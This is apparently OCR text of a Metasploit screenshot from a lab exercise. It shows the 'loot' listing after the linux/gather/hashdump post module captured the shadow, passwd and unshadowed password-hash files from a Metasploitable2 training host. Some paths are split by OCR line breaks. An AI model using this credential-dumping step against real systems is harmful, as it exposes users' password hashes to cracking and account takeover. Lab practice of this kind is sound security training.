 msf5 post(linux/gather/hashdump) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.168.231.109 linux.shadow shadow.tx text/plain Linux Password Shadow File /home/samp
aio/.msf4/loot/20190402110303_metasploitable2_192.168.231.109_linux.shadow_735025.txt
192.168.231.109 linux.passwd passwd.tx text/plain Linux Passwd File /home/samp
aio/.msf4/loot/20190402110303_metasploitable2_192.168.231.109_linux.passwd_122427.txt
192.168.231.109 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /home/samp
aio/.msf4/loot/20190402110303_metasploitable2_192.168.231.109_linux.hashes_935091.txt
msf5 post(linux/gather/hashdump) >